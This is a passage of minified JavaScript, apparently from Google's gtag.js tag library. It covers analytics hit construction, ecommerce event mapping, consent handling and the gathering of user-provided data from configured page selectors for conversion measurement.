var TK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Gb&&!a.F.isGtmEvent){var d=M(a.F,K.m.Ef);if(typeof d==="function"&&!T(a,R.C.ja)){var e=String(M(a.F,K.m.Ff)),f=e;c[e]&&(f=c[e]);var g=Xu(a,f)||M(a.F,e);if(b){if(typeof d==="function")if(e===K.m.wb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.yp&&N(258)){var l,n={};Yn(TI)&&(n.auid=Xu(a,K.m.md));var p=QK();if(PK(p))n.gad_source=p.Re,n.gad_campaignid=p.Kh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Fc.userAgent;else{var q=T(a,R.C.Ca);n.gad_source=kv(q.prefix).pg}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function UK(a){Sk&&(Im=!0,a.eventName===K.m.na?Om(a.F,a.target.id):(T(a,R.C.Ic)||(Lm[a.target.id]=!0),aB(T(a,R.C.Ta))))};var VK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.wj===void 0?!1:f.wj;d=f.pj===void 0?!1:f.pj;e=f.An===void 0?!1:f.An;d||(a.F.isGtmEvent?T(a,R.C.da)!==L.N.Ha&&a.eventName&&W(a,K.m.Nc,a.eventName):W(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){ez[g]||c&&cn[g]||e&&gz[g]||W(a,g,h)})};var WK=function(a){if(N(433))for(var b=m([K.m.Da,K.m.Ea,K.m.mb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Xg,K.m.Yg,K.m.Wg,K.m.qf,K.m.nf,K.m.pf,K.m.lf,K.m.ii,K.m.Bc,K.m.zc,K.m.Ac,K.m.nb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var XK=function(a){V(a,R.C.hg,Ol.ba.Wa)};var YK=function(a){if(T(a,R.C.ce)&&Yn(TI)){var b=T(a,R.C.Ca),c=T(a,R.C.da)!==L.N.ac&&T(a,R.C.da)!==L.N.Nb&&T(a,R.C.da)!==L.N.Bb&&a.eventName!==K.m.Gb;Ms(b,c);var d=Ks[Ns(b.prefix)];N(454)&&d&&(xv(yv(),450,d),zv(450)&&Yj(450),xv(yv(),443,d),zv(443)&&Yj(443));W(a,K.m.md,d)}};var ZK=function(a){V(a,R.C.ce,M(a.F,K.m.xb)!==!1);V(a,R.C.Ca,Uu(a));V(a,R.C.Xc,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1);V(a,R.C.gd,cr(a.F))};var $K={Fp:{Hs:"cd",qo:"ce",Is:"cf",Js:"cpf",Ks:"cu"}};var aL=function(a){var b=$K.Fp.qo,c=M(a.F,K.m.yb);Xu(a,K.m.Vc)||W(a,K.m.Vc,{});Xu(a,K.m.Vc)[b]=c};function bL(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(W(a,K.m.Hf,c),b&&nb())};var cL=function(a){var b=a.F.getMergedValues(K.m.zb);b&&a.mergeHitDataForKey(K.m.zb,b)};var dL=function(a,b){(b===void 0?0:b)&&RF(a,"google_ng")&&!Ym()?W(a,K.m.we,1):nr()&&W(a,K.m.we,1)};var eL=function(a,b){var c=vq(b===void 0?!0:b);W(a,K.m.vd,c)};var fL=function(a){T(a,R.C.gd)?W(a,K.m.Jd,"0"):W(a,K.m.Jd,"1")};var gL=function(a,b){if(b===void 0||b){var c=RK();c!==void 0&&W(a,K.m.Uf,c||"error")}var d=Wq();d&&W(a,K.m.ve,d);var e=Vq();e&&W(a,K.m.ze,e)};var hL=function(a){ys(!1)._up==="1"&&W(a,K.m.si,"1")};
var iL=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},jL=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},kL=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=Ap(p.substring(10)),
h=jL(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=jL(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(N(423)||eG))try{var u=fG(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push($c(u[t])||Fb(u[t].value));g=g.length===1?g[0]:g;h=jL(g,"c",f)}}catch(E){O(149)}if(N(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=Ap(z);if(v!==void 0){x=jL(v,"d",z);break}}var C=g!==void 0;e[b]=iL(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},lL={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var mL=function(a,b){b=b===void 0?!1:b;if(RF(a,"ccd_add_1p_data",!1)&&Yn(TI)){var c=a.F.R[K.m.Gl];if(wd(c)&&c.enable_code){var d=M(a.F,K.m.Lb);if(d===null)V(a,R.C.fn,null);else if(c.enable_code&&wd(d)&&(dw(d),V(a,R.C.fn,d)),wd(c.selectors)){var e={},f=R.C.jq,g;var h=c.selectors,l=b?e:void 0,n=N(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=kL(p,"email",h.email,r,l)||q;q=kL(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=kL(v,"first_name",u[t].first_name,x,l)||q;q=kL(v,"last_name",u[t].last_name,x,l)||q;q=kL(v,"street",u[t].street,x,l)||q;q=kL(v,"city",u[t].city,x,l)||q;q=kL(v,"region",u[t].region,x,l)||q;q=kL(v,"country",u[t].country,x,l)||q;q=kL(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;V(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.zb,C,E=[],H=Object.keys(lL),I=0;I<H.length;I++){var P=H[I],fa=lL[P],ca=void 0,
U=(ca=e[P])!=null?ca:"0";E.push(fa+"-"+U)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function nL(a){};
var oL=function(a){var b=function(f){IJ(f,!0)},c=function(f){mL(f,N(60))},d=function(f){N(433)&&VK(f,{wj:!0,pj:!0})},e=function(f){eL(f,!1)};switch(a){case L.N.mk:return[IK,pJ,XK,FK,GK];case L.N.Ja:return[aL,dL,UK,eL,SK,d,WI,WK,uJ,b,tK,cL,eJ,MK,function(f){bL(f,!1)},JJ,fJ];case L.N.jk:return[UK,EJ];case L.N.Ha:return[dL,UK,ZK,lJ,jJ,VK,WI,e,oJ,uJ,b,gJ,tJ,qJ,sJ,kJ,fL,eJ,gL,hL,SI,c,aL,GJ,cL,YK,TK,EK,MK,XI,UI,FJ,bL,nL,JJ,fJ];case L.N.ym:return[UK,ZK,lJ,WI,b,eL,YI,JJ,fJ];case L.N.ac:return[dL,UK,ZK,lJ,
VK,WI,e,oJ,uJ,b,gJ,sJ,kJ,fL,eJ,gL,GJ,aL,cL,YK,EK,MK,XI,bL,JJ,fJ];case L.N.Nb:return[dL,UK,ZK,lJ,WI,uJ,b,fL,eJ,eL,SI,c,GJ,aL,cL,YK,EK,MK,XI,bL,JJ,fJ];case L.N.Bb:return[dL,UK,ZK,lJ,WI,uJ,b,fL,eJ,eL,SI,c,GJ,aL,cL,YK,EK,MK,XI,rJ,bL,JJ,fJ];default:return[]}},pL=function(a){for(var b=oL(T(a,R.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},qL=function(a,b){for(var c=new OF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;W(c,f,Xu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;V(c,l,T(b,l))}V(c,R.C.da,a);return c},rL=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;V(z,R.C.Fa,!0);V(z,R.C.ja,!0);V(z,R.C.fb,Hb());V(z,R.C.Kg,t);V(z,R.C.Lg,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(T(v.Ra,R.C.da)))if(!(N(433)&&N(24)&&T(v.Ra,R.C.ja)&&T(v.Ra,R.C.da)===L.N.Ja)||T(v.Ra,R.C.ae))if(!T(v.Ra,R.C.ja)||T(v.Ra,R.C.da)===L.N.Ja||Yn(r))pL(l[x]),
T(v.Ra,R.C.Fa)||v.Ra.isAborted||T(v.Ra,R.C.da)!==L.N.Ja||N(433)&&!T(v.Ra,R.C.ae)||(Yu(v.Ra,function(){f(function(y){return y===L.N.Ja})}),Xu(v.Ra,K.m.Lf)===void 0&&u===void 0&&(u=um(om.X.Dh,function(y){return function(){vm(om.X.Dh,u);u=void 0;Yn(K.m.aa)&&(V(y.Ra,R.C.ig,!0),V(y.Ra,R.C.ja,!1),W(y.Ra,K.m.ja),f(function(z){return z===L.N.Ja}),V(y.Ra,R.C.ig,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:uo(a,d.isGtmEvent);if(g){var h=new OF(g,b,d);V(h,R.C.da,L.N.mk);
pL(h);if(!h.isAborted){var l=[];if(d.eventMetadata[R.C.Zb]){var n=d.eventMetadata[R.C.Zb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=qL(n[p],h);N(223)||V(q,R.C.Fa,!1);l.push(q)}}else b===K.m.na&&(N(24)?N(433)||l.push(qL(L.N.Ja,h)):l.push(qL(L.N.ym,h)),l.push(qL(L.N.jk,h))),N(433)&&N(24)&&b!==K.m.Gb&&l.push(qL(L.N.Ja,h)),l.push(qL(L.N.Ha,h)),b!==K.m.Gb&&(l.push(qL(L.N.Nb,h)),l.push(qL(L.N.Bb,h)),l.push(qL(L.N.ac,h)));var r=[K.m.Z,K.m.aa],u=void 0;co(function(){f();var t=!Yn([K.m.La]);
if(!Yn(r)||t){var v=r;t&&(v=[].concat(Aa(v),[K.m.La]));bo(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.La?f(function(E){return E===L.N.ac}):f()},v)}},r)}}};
var SL=function(a,b){if(!b.isGtmEvent){var c=M(b,K.m.Ff),d=M(b,K.m.Ef),e=M(b,c);if(e===void 0){var f=void 0;PL.hasOwnProperty(c)?f=PL[c]:QL.hasOwnProperty(c)&&(f=QL[c]);f===1&&(f=RL(c));sb(f)?Hz()(function(){var g,h,l,n=(l=(g=Hz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},TL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=Hz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},XL=function(a,b,c){if(!c.isGtmEvent||!UL[a]){var d=!Yn(K.m.ka),e=function(f){var g="gtm"+String(oo()),h,l=Hz(),n=VL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||WL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Yn(K.m.ka)&&(d=!1,l(function(){var u,t,v=(u=Hz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=nn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=nn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};bo(function(){return void e(K.m.ka)},K.m.ka);bo(function(){return void e(K.m.Z)},K.m.Z);bo(function(){return void e(K.m.aa)},K.m.aa);c.isGtmEvent&&(UL[a]=!0)}},YL=function(a,b){Nj()&&b&&(a[K.m.Xb]=b)},gM=function(a,b,c){function d(){var Q=Ea.apply(0,arguments);Q[0]=x?x+"."+Q[0]:""+Q[0];t.apply(window,Q)}function e(Q){function ha(qa,Fa){for(var Ua=0;Fa&&
Ua<Fa.length;Ua++)d(qa,Fa[Ua])}var ka=c.isGtmEvent,Z=ka?ZL(y):$L(b,c);if(Z){var S={};YL(S,Q);d("require","ec","ec.js",S);ka&&Z.kj&&d("set","&cu",Z.kj);var ba=Z.action;if(ka||ba==="impressions")if(ha("ec:addImpression",Z.Bn),!ka)return;if(ba==="promo_click"||ba==="promo_view"||ka&&Z.Eg){var na=Z.Eg;ha("ec:addPromo",na);if(na&&na.length>0&&ba==="promo_click"){ka?d("ec:setAction",ba,Z.bc):d("ec:setAction",ba);return}if(!ka)return}ba!=="promo_view"&&ba!=="impressions"&&(ha("ec:addProduct",Z.Ud),d("ec:setAction",
ba,Z.bc))}}function f(Q){if(Q){var ha={};if(wd(Q))for(var ka in aM)aM.hasOwnProperty(ka)&&bM(aM[ka],ka,Q[ka],ha);YL(ha,E);d("require","linkid",ha)}}function g(){var Q=M(c,K.m.op);if(Q){var ha=D(19);d("require",Q,{dataLayer:ha});d("require","render")}}function h(){var Q=M(c,K.m.se);t(function(){if(!c.isGtmEvent&&wd(Q)){var ha=y.fieldsToSend,ka,Z,S=(ka=v())==null?void 0:(Z=ka.getByName)==null?void 0:Z.call(ka,x),ba;for(ba in Q)if(Q[ba]!=null&&/^(dimension|metric)\d+$/.test(ba)){var na=void 0,qa=(na=
S)==null?void 0:na.get(RL(Q[ba]));cM(ha,ba,qa)}}})}function l(Q,ha,ka){ka&&(ha=String(ha));y.fieldsToSend[Q]=ha}function n(){if(y.displayfeatures){var Q="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:Q})}}var p=a,q=uo(a),r=c.eventMetadata[R.C.gg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Sk&&(Im=!0,b===K.m.na?Om(c,a):(c.eventMetadata[R.C.Ic]||(Lm[a]=!0),aB(c.eventMetadata[R.C.Ta])));var u,t=c.isGtmEvent?Kz(M(c,"gaFunctionName")):Kz();if(rb(t)){var v=Hz,
x;x=c.isGtmEvent?M(c,"name")||M(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=VL(x,b,c);!c.isGtmEvent&&WL(x,y.createOnlyFields)&&(t(function(){var Q,ha;v()&&((Q=v())==null||(ha=Q.remove)==null||ha.call(Q,x))}),dM[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.Xb];if(!c.isGtmEvent&&y.createOnlyFields[K.m.Xb]||z){var C=Lj(c.isGtmEvent?y.fieldsToSet[K.m.Xb]:y.createOnlyFields[K.m.Xb],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.Xb]:y.createOnlyFields[K.m.Xb];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.Cf]:y.createOnlyFields[K.m.Cf];H&&!dM[x]&&(dM[x]=!0,t(Mz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&TL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var P={};YL(P,E);d("require","linkid","linkid.js",P)}XL(p,x,c)}if(b===K.m.vc)if(c.isGtmEvent){n();if(y.remarketingLists){var fa="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:fa})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&Jz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),BJ(p,c),M(c,K.m.Kb)&&(tu(["aw","dc"]),Jz(x+".")),vu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),XL(p,x,c)):b===K.m.Gb?SL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||eM[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ca=u&&!c.eventMetadata[R.C.Wm];if(!fM&&(!c.isGtmEvent||ca)){fM=!0;var U=function(){c.onFailure()};Rc(u||"https://www.google-analytics.com/analytics.js",function(){var Q;((Q=v())==null?0:Q.loaded)||U()},U)}}else Yc(c.onFailure)}},hM=function(a,b,c,d){co(function(){gM(a,b,d)},[K.m.ka,K.m.Z])},WL=function(a,b){var c=iM[a];iM[a]=xd(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},$L=function(a,b){function c(t){return{id:d(K.m.Da),affiliation:d(K.m.Sk),revenue:d(K.m.Ea),tax:d(K.m.Uk),shipping:d(K.m.sd),coupon:d(K.m.Tk),list:d(K.m.mi)||d(K.m.zf)||t}}for(var d=function(t){return M(b,t)},e=d(K.m.sa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.mi]||e[g][K.m.zf]);g++);var h=d(K.m.se);if(wd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&cM(n,p,n[h[p]])}var q=null,r=d(K.m.Yo);if(a===K.m.Fb||a===K.m.ie)q={action:a,bc:c(),Ud:jM(e)};else if(a===K.m.ee)q={action:"add",bc:c(),Ud:jM(e)};else if(a===K.m.fe)q={action:"remove",bc:c(),Ud:jM(e)};else if(a===K.m.uc)q={action:"detail",bc:c(f),Ud:jM(e)};else if(a===K.m.rc)q={action:"impressions",Bn:jM(e)};else if(a===K.m.sc)q={action:"promo_view",Eg:jM(r)||jM(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Eg:jM(r)||jM(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",bc:{list:d(K.m.mi)||d(K.m.zf)||f},Ud:jM(e)};else if(a===K.m.kd||a==="checkout_progress"){var u={step:a===K.m.kd?1:d(K.m.li),option:d(K.m.ah)};q={action:"checkout",Ud:jM(e),bc:xd(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",bc:{step:d(K.m.li),option:d(K.m.ah)}});q&&(q.kj=d(K.m.mb));return q},ZL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.kj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.Bn=b.translateIfKeyEquals==="impressions"?jM(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Eg=b.translateIfKeyEquals==="promoView"?jM(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Eg=b.translateIfKeyEquals==="promoClick"?jM(g):g;c.bc=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?jM(l):l;c.bc=b[h].actionField;break}return Object.keys(c).length?c:null},jM=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=xd(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<kM.length;l++)e[kM[l]]!==void 0&&(h&&(h+="/"),h+=e[kM[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&wd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},VL=function(a,b,c){var d=function(U){return M(c,U)},e={},f={},g={},h={},l=lM(d(K.m.fp));!c.isGtmEvent&&l&&cM(f,"exp",l);g["&gtm"]=Hp({Sa:c.eventMetadata[R.C.Ta],
Ih:!0,nc:!!c.eventMetadata[R.C.pb]});c.isGtmEvent||(g._no_slc=!0);$l()&&(h._cs=mM);var n=d(K.m.se);if(!c.isGtmEvent&&wd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&cM(f,p,q)}for(var r=!c.isGtmEvent,u=hp(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);nM.hasOwnProperty(v)?e[v]=x:oM.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(pM.hasOwnProperty(v))bM(pM[v],v,
y,e);else if(qM.hasOwnProperty(v))bM(qM[v],v,y,g);else if(QL.hasOwnProperty(v))bM(QL[v],v,y,f);else if(PL.hasOwnProperty(v))bM(PL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))bM(1,v,y,f);else if(v===K.m.Ia){var z=Tb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Tb(c.getMergedValues(v),"."):(C=Tb(c.getMergedValues(v,1),"."),E=Tb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&u.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");rM[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Sg)!==!1&&d(K.m.xc)!==!1&&ZI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=cr(c);!c.isGtmEvent&&d(K.m.Kb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){rb(H)&&H();c.onSuccess()}}else{cM(h,"cookieDomain","auto");cM(g,"forceSSL",!0);cM(e,"eventCategory",sM(b));tM[b]&&cM(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
cM(e,"eventLabel",d(K.m.ol)):b==="search"||b==="view_search_results"?cM(e,"eventLabel",d(K.m.xp)):b==="select_content"&&cM(e,"eventLabel",d(K.m.Vo));var I=e[K.m.eb]||{},P=I[K.m.Jf];P||P!=0&&I[K.m.wa]?h.allowLinker=!0:P===!1&&cM(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}dr()&&(g["&gcs"]=er());g["&gcd"]=ir(c);$l()&&(Yn(K.m.ka)||(h.storage="none"),Yn([K.m.Z,K.m.aa])||(g.allowAdFeatures=!1,h.storeGac=!1));lr()&&(g["&dma_cps"]=jr());g["&dma"]=kr();Hq(Pq())&&(g["&tcfd"]=mr());Gk()&&(g["&tag_exp"]=
Gk());var fa=Oj(c)||d(K.m.Xb),ca=d(K.m.Cf);fa&&(c.isGtmEvent||(h[K.m.Xb]=fa),h._cd2l=!0);ca&&!c.isGtmEvent&&(h[K.m.Cf]=ca);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},mM=function(a){return Yn(a)},lM=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},cM=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},sM=function(a){var b="general";
uM[a]?b="ecommerce":vM[a]?b="engagement":a==="exception"&&(b="error");return b},RL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},bM=function(a,b,c,d){if(c!==void 0)if(wM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[RL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},fM=!1,dM={},UL={},xM={},rM=(xM[K.m.Ub]=1,xM[K.m.xc]=1,xM[K.m.Ib]=1,xM[K.m.yb]=1,xM[K.m.Wb]=1,xM[K.m.od]=1,xM[K.m.yc]=1,xM[K.m.cb]=
1,xM[K.m.pd]=1,xM[K.m.ql]=1,xM[K.m.ya]=1,xM[K.m.Kf]=1,xM[K.m.Xa]=1,xM[K.m.Jb]=1,xM),yM={},PL=(yM.client_storage="storage",yM.sample_rate=1,yM.site_speed_sample_rate=1,yM.store_gac=1,yM.use_amp_client_id=1,yM[K.m.Vb]=1,yM[K.m.xb]="storeGac",yM[K.m.Ib]=1,yM[K.m.yb]=1,yM[K.m.Wb]=1,yM[K.m.od]=1,yM[K.m.yc]=1,yM[K.m.pd]=1,yM),zM={},oM=(zM._cs=1,zM._useUp=1,zM.allowAnchor=1,zM.allowLinker=1,zM.alwaysSendReferrer=1,zM.clientId=1,zM.cookieDomain=1,zM.cookieExpires=1,zM.cookieFlags=1,zM.cookieName=1,zM.cookiePath=
1,zM.cookieUpdate=1,zM.legacyCookieDomain=1,zM.legacyHistoryImport=1,zM.name=1,zM.sampleRate=1,zM.siteSpeedSampleRate=1,zM.storage=1,zM.storeGac=1,zM.useAmpClientId=1,zM._cd2l=1,zM),qM={anonymize_ip:1},AM={},QL=(AM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},AM.app_id=1,AM.app_installer_id=1,AM.app_name=1,AM.app_version=1,AM.description="exDescription",AM.fatal="exFatal",AM.language=1,AM.page_hostname=
"hostname",AM.transport_type="transport",AM[K.m.mb]="currencyCode",AM[K.m.mh]=1,AM[K.m.ya]="location",AM[K.m.Kf]="page",AM[K.m.Xa]="referrer",AM[K.m.Jb]="title",AM[K.m.ui]=1,AM[K.m.Pa]=1,AM),BM={},pM=(BM.content_id=1,BM.event_action=1,BM.event_category=1,BM.event_label=1,BM.link_attribution=1,BM.name=1,BM[K.m.eb]=1,BM[K.m.ol]=1,BM[K.m.xd]=1,BM[K.m.Ea]=1,BM),nM={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},kM=["item_category","item_category2","item_category3","item_category4","item_category5"],CM={},aM=(CM.levels=1,CM[K.m.yb]="duration",CM[K.m.od]=1,CM),DM={},wM=(DM.anonymize_ip=1,DM.fatal=1,DM.send_page_view=1,DM.store_gac=1,DM.use_amp_client_id=1,DM[K.m.xb]=1,DM[K.m.mh]=1,DM),EM={},eM=(EM.checkout_progress=1,EM.select_content=1,EM.set_checkout_option=1,EM[K.m.ee]=1,EM[K.m.fe]=1,EM[K.m.kd]=1,EM[K.m.he]=1,
